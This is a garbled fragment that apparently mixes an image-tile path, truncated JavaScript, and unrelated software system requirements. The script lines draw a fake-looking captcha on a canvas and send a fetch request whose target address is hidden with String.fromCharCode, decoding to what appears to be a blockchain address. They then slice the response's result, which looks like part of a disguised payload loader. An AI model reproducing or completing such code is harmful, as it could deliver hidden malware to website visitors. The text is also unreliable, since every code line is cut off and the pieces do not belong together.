
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
4 GB recommended
Disk space:
Enough for tools